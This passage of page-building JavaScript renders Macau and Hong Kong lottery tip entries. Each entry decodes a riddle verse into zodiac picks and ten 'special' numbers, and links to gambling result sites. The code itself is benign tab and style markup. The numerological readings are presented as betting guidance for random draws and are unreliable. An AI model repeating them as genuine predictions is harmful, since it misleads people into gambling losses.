document.writeln("		</ul>");



document.writeln("	</div>");



document.writeln("	<!--香港开始-->");



document.writeln("	<div id=\'con_mhcz_all_1\'>");



document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/ammh.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div class=\'jssx\'>");



document.writeln("			【澳门传真解析】");



document.writeln("		</div>");




document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真307期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段谜语暗藏生肖玄机：“一二开”指鼠牛开头；“老牛骑马倒着走”暗喻牛马位序非常理；“十有八九输在此”点明兔（第四）与猴（第九）易失算；“龙王落水”乃龙离本位；“一三四二”暗合鼠兔龙猪（按三合推算）；末句“鲜鱼水中养”直指生肖蛇（小龙）。七生肖浮现：鼠、牛、兔、龙、蛇、马、猴，暗合诗中数字博弈与五行相生的玄机，展现生肖轮转的巧妙关联");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌鼠牛兔龙蛇马猴");
document.writeln("				<br>");
document.writeln("				五肖：‌鼠牛兔龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：‌鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.15.29.41.15.27.26.37.36.34");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真305期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这组诗句是典型的生肖玄机文，暗藏数字与生肖的关联。核心解读：二六开暗合生肖排位，牛(2)与蛇(6)形成首尾呼应；二四出门指引马(7)承载运势；三一会头点明鼠(1)与兔(4)的相逢之机；申金长生直指猴(9)的五行属性；家中有宝暗藏猪(12)的守财之象；赤兔双关马兔相合；牵羊明示羊(8)的收尾之功。生肖布局：鼠踞天开得三一之先，牛负二数稳立乾坤；兔借赤兔腾跃而上，蛇盘六位吐纳玄机；马踏七星传送祥瑞，猴执申金点石成宝；羊收尾势圆满轮回。七肖运转如北斗临空：鼠牛开基业，兔蛇主变通，马猴掌机缘，羊猪守成果，暗合七政齐辉，周天圆满的天道至理");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌<span style=\"background-color: #FFFF00\">鼠</span>牛兔蛇马猴羊");
document.writeln("				<br>");
document.writeln("				五肖：‌<span style=\"background-color: #FFFF00\">鼠</span>牛兔蛇马");
document.writeln("				<br>");
document.writeln("				三肖：‌<span style=\"background-color: #FFFF00\">鼠</span>牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.17.29.15.27.25.24.34.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真304期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这首充满数字谜题与意象的诗歌，结合十二生肖进行解读。原文解析：此诗核心在于数字运算与意象转化。“三七开”、“三八送礼”：点明了数字3、7、8的重要性，地支第3位为虎，第7位为马，第8位为羊。“横七豎八可加減”：暗示7与8可进行运算，7+8=15，或与“三删五除”结合。“春天里头开红花”：春季在五行中属木，木生火，火色红；地支中卯兔（春）与午马（火）最合此意。“心猿意马”：直接点出猴（心猿）与马（意马）。“一前九后开一码”：可能指数字1或10，地支第10位为鸡。用生肖表达：综合以上线索，可提炼出七个核心生肖：虎、马、羊、兔、猴、鸡、龙。虎、马、羊 是诗中直接的数字密码。兔 与 马 共同应和“春天红花”的意象。猴 与 马 则来自“心猿意马”的直接提示。龙 虽未明言，但“天间”可指辰龙，且龙象征尊贵，可作为最终谜底的升华。这七肖共同演绎了一幅从数字谜题（虎马羊）到季节意象（兔马），再到心境描摹（猴马），最终指向祥瑞结果（龙）的完整图景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌虎<span style=\"background-color: #FFFF00\">马</span>羊兔猴鸡龙");
document.writeln("				<br>");
document.writeln("				五肖：‌虎<span style=\"background-color: #FFFF00\">马</span>羊兔猴");
document.writeln("				<br>");
document.writeln("				三肖：‌虎<span style=\"background-color: #FFFF00\">马</span>羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.24.36.23.35.39.34.09.14");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真303期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段玄机暗藏数字博弈与人生百态：【二五开】暗示半数概率（25%），【三教九流】喻龙蛇混杂，【双数有特】指偶数机遇，【尊前笑不成】喻得失无常，【官大权大】显虎狼之势，【金木五行】点相生相克，【二五二十】合数术之妙（2+5+20=27，减24余3），【善问者】如劈木需顺纹理。取生肖应之：虎坐权位（官大）兔守双数（阴柔偶象）龙汇九流（三教汇聚）蛇盘金木（五行周转）马踏二五（驰骋半局）猴攻巧问（善解玄机）鸡报晓机（洞见先机）七肖各显其道，共演天地数理之局");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌虎<span style=\"background-color: #FFFF00\">兔</span>龙蛇马猴鸡");
document.writeln("				<br>");
document.writeln("				五肖：‌虎<span style=\"background-color: #FFFF00\">兔</span>龙蛇马");
document.writeln("				<br>");
document.writeln("				三肖：‌虎<span style=\"background-color: #FFFF00\">兔</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.<span style=\"background-color: #FFFF00\">15</span>.27.14.26.37.36.34.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真301期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段谶谣暗藏生肖玄机：猴（齐天大圣）与虎（寅申相冲）相冲爆发能量；兔（玉兔）与蛇（嫦娥对应巳月，或为蛇象）相伴探秘；马（“好了疮疤”喻午马奔腾不息）与牛（“疮疤”亦暗合丑牛沉稳）形成劳逸对照；鸡（鹤立鸡群）以酉金之姿冠绝群伦。二六开暗指十二生肖分两组，二三组合或指兔(卯)与虎(寅)相邻。六合中“一五追”暗合鼠(子)与牛(丑)的六合之局。七生肖（猴虎兔蛇马牛羊）共同演绎了相冲相合、动静相生的命运交响");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌猴虎兔蛇马<span style=\"background-color: #FFFF00\">牛</span>鸡");
document.writeln("				<br>");
document.writeln("				五肖：‌猴虎兔蛇马");
document.writeln("				<br>");
document.writeln("				三肖：‌猴虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：34.46.16.28.15.27.37.36.29.09");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真299期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字看似玄妙，实为借用诗谜形式暗藏生肖玄机。解读如下：【核心逻辑】：以数字与意象双重指向生肖。“三六必开”：三+六=九，暗指猴（申猴排第九）。“一二三三可相寻”：数字游戏，1+2+3+3=9，再指猴；或拆为1（鼠）、2（牛）、3（虎），重复3引出下位兔。“春雨润物”：春为木，木代表兔；雨水节气常关联龙。“卷上珠帘总不如”：珠帘如丝，形似蛇。“七八之数二相配”：七为马，八为羊，“二相配”可能指两者之一，或七+八=15，减12（一轮生肖）余3，指虎。“立刻就四看哈开”：“就四”谐音“就是”，但强调“四”，直接指兔（排第四）。【生肖表达】：本期玄机，如虎威莫测，兔跃四宫显灵光；龙行春雨，蛇舞珠帘；马羊竞逐，七八合和；然终以猴鸣九霄，鸡立（“立刻就”谐音）而开，一码定乾坤。（选取：虎、兔、龙、蛇、马、羊、猴 七生肖，以应文中所藏数字与意象。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌虎兔龙<span style=\"background-color: #FFFF00\">蛇</span>马羊猴");
document.writeln("				<br>");
document.writeln("				五肖：‌虎兔龙<span style=\"background-color: #FFFF00\">蛇</span>马");
document.writeln("				<br>");
document.writeln("				三肖：‌虎兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.15.27.14.26.37.36.35.34");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真298期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗文暗藏生肖玄机：“一五开”暗指龙（十二生肖第五）与兔（排第四，取“一”半）的交接，点出“三月阳春”的时节。“大将赤龙救世人”直指龙的祥瑞；而“满山红花”象征马的奔放热情。诗中“牧童骑牛”明示牛的勤恳，“司晨报晓”与“鸡到天明”皆呼应鸡的守信。末句“送君千里”暗藏狗的忠诚相随，而“顺别”则隐喻羊的温和顺遂。生肖（兔、龙、马、牛、鸡、狗、羊）共同勾勒出一幅生机盎然、德行兼备的画卷：既有龙马精神的开创，亦有牛羊鸡狗的坚守，终得圆满顺遂");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：‌兔龙马牛鸡狗<span style=\"background-color: #FFFF00\">羊</span>");
document.writeln("				<br>");
document.writeln("				五肖：‌兔龙马牛鸡");
document.writeln("				<br>");
document.writeln("				三肖：‌兔龙马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.14.26.24.36.29.09.32.35");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");









































































































document.writeln("	</div>");



document.writeln("	<!--香港开始-->");



document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");



document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");



document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/mhcz.jpg\'>");



document.writeln("		</div>");



document.writeln("		<div class=\'jssx\'>");



document.writeln("			【香港传真解析】");



document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真117期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票玄机歌诀，内含选码提示。用生肖来表达。原文解读：“免龙虎”直接点出生肖兔、龙、虎；“三头连串”指这几个生肖关联紧密。“四门中定”、“锁定九码”是投注策略，指范围从“四门”缩小到“九码”，但排除“五”（可能指第五个生肖或尾数5）。“美若天仙”常暗指仙女（兔）或鸡（酉宫），预示其可能在第四期开出。生肖表达如下：兔、龙、虎：作为本期核心，气势相连。鸡：对应“美若天仙”，是潜在的爆冷之选。马、猴：代表“四门”中的活跃分子，机会广阔。羊：温顺合群，契合“红绿特码送大家”的普降彩头之象。这七肖共同勾勒出一幅既有明确焦点，又充满意外之喜的投注图景");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔龙虎鸡马猴羊");
document.writeln("				<br>");
document.writeln("				五肖：兔龙虎鸡马");
document.writeln("				<br>");
document.writeln("				三肖：兔龙虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					15.27.14.26.16.28.09.36.34.35");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真116期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩谜，通过数字运算和文字游戏隐藏答案。解读如下：“看三五”指3×5=15，生肖排位15是猴；“马马虎虎”是烟雾，但点出马与虎；“牛狗鸡马”直指四位生肖；“三二四零”中，3是虎，2是牛，4是兔，但“零”可视为虚无，或与“四”合为40，40-12×3=4，仍是兔；“四六二十四”取24-12×2=0，回归起点或指猪（排末）；“三一四二”为3+1+4+2=10，是鸡；“不管三七二十一”强调21-12=9，是猴。生肖表达：牛勤深耕，虎威山林，兔隐四零，马踏迷雾，猴跃三五，鸡鸣十位，猪守轮回。七肖暗合数理，然真码藏于虚实之间，需慧眼甄别");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛虎兔<span style=\"background-color: #FFFF00\">马</span>猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：牛虎兔<span style=\"background-color: #FFFF00\">马</span>猴");
document.writeln("				<br>");
document.writeln("				三肖：牛虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					17.29.16.28.15.27.36.34.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真114期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是彩票谜语，结合生肖与数字暗示选号。核心解读：“虎猴”与“鼠马兔”共涉及5个生肖（虎、猴、鼠、马、兔），但需用7生肖表达，可补入“鸡”和“猪”呼应“买家禽”（鸡）与“十合一”（猪在十二地支为“亥”，可关联数字12，凑十合一）。数字线索“二六开”“一八悟特码”指向特码可能含2、6、1、8等组合，“三四四六”则提示34、46也可关注。红波代表生肖中的马、兔、鼠等，结合“一八”（1+8=9，猴），最终圈定鼠、虎、兔、马、猴、鸡、猪这7个生肖，覆盖诗中动物与数字隐喻");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>马猴鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>马猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					06.18.16.28.15.27.24.34.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真112期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这是一段富含生肖玄机与数字隐喻的民间运势口诀，以下结合生肖解读：核心生肖：马、牛、龙——首句点名三大主角，暗合「三七三四」火土相生之数（马火、牛土、龙土）兔、狗——「龙免来尾」暗藏兔（谐音「免」），「蓝头狗肖」直指狗，二者构成木土互助。猴、虎——「虎死泼猴」以相冲之局反喻生机，猴虎相激反而催旺变数。玄机解析：生肖（马牛龙兔狗猴虎）形成「三合（马狗虎）六冲（猴虎）」的动态格局，对应「蓝码转红码」的运势转折。首句「龙牛马」破题，尾句「红码定局」暗示最终能量回归火土生肖（马龙牛），而「三七」之数暗藏兔狗机缘。全偈揭示：看似冲突的猴虎之局实为催化，真正契机藏在相生关系中（如龙牛合土、马狗合火），最终红利需从蓝码（水木）过渡至红码（火土）实现");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：马牛<span style=\"background-color: #FFFF00\">龙</span>兔狗猴虎");
document.writeln("				<br>");
document.writeln("				五肖：马牛<span style=\"background-color: #FFFF00\">龙</span>兔狗");
document.writeln("				<br>");
document.writeln("				三肖：马牛<span style=\"background-color: #FFFF00\">龙</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					36.48.29.41.26.38.27.08.34.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真111期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票或运势口诀，核心是点出本期“英雄”生肖（主打生肖）和关联数字。核心解析：“马龙兔”：开门见山点出三个核心生肖：午马、辰龙、卯兔。“买马买狗最得意”：补充了另一个有利生肖——戌狗。“杀牛杀羊龙飞来”：暗示牛羊运势较弱，而“龙飞来”再次强调辰龙的强势。“火中有肖是六七”：“火”在五行生肖中对应午马（火），数字6、7在生肖排序中也对应巳蛇(6) 和午马(7)，这与前文高度吻合。“六六大顺”：既指顺利，也可能暗指数字6对应的生肖巳蛇。生肖表达：本期英雄汇聚，以午马（火中主肖）、辰龙（飞天龙君）为核心，卯兔（三一之灵）、戌狗（得意伙伴）为辅助，巳蛇（六顺财星）暗藏财机。它们与得财的申猴（三三之数）和亥猪（水火既济）共同构成七大吉肖，寓意“六六大顺，群英聚财”");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">马</span>龙兔狗蛇猴猪");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">马</span>龙兔狗蛇");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">马</span>龙兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					24.36.26.38.15.27.32.37.34.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真110期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据诗句解析，可提炼出以下生肖：猪、鼠、蛇、羊、牛、狗、兔。解读如下：首句“猪鼠蛇”直指三肖。“顺手牵羊”加入“羊”。“六畜生肖出在牛”锁定“牛”；“羊猪狗牛开特肖”补入“狗”。“土木有号”中，土肖（牛、龙、羊、狗）与木肖（虎、兔）重叠部分已出现牛、羊、狗，未出现的木肖是“兔”，此为关键补充。“三七来”与“三三”多为干扰项，可能指代位置或五行数，但结合全诗，核心七肖已齐备。最终生肖为：猪、鼠、蛇、羊、牛、狗、兔，融合了诗中的直指、六畜概念与五行属性");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：猪鼠蛇羊牛<span style=\"background-color: #FFFF00\">狗</span>兔");
document.writeln("				<br>");
document.writeln("				五肖：猪鼠蛇羊牛");
document.writeln("				<br>");
document.writeln("				三肖：猪鼠蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					19.31.06.18.25.37.35.29.32.27");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真109期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是彩票谜语，通过数字和生肖暗示投注方向。解析如下：二八开可能指虎（排第三）与猴（排第九），因3+9=12，符合二八比例；狗猪马牛直接点明四生肖；二三出门中二为牛，三为虎；六八合成可能指蛇（排第六）与羊（排第八）；一三回归七报道中七为马。综合推断，涉及的生肖为：牛、虎、马、羊、猴、狗、猪。全诗通过数字运算、直接点名和排序组合，给出了这七个生肖的投注提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛虎马羊猴狗<span style=\"background-color: #FFFF00\">猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：牛虎马羊猴");
document.writeln("				<br>");
document.writeln("				三肖：牛虎马");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					17.29.16.28.24.36.35.34.32.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");




















































































































document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtc(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



